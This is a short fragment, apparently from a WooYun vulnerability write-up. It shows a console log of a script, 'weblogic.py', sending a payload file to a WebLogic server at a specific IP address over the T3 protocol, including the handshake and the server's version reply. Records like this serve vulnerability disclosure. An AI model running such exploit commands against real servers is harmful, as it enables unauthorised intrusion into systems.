 D:\>python weblogic.py 222.73.173.5 7001 kiss.bin
connecting to 222.73.173.5 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.2.0.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org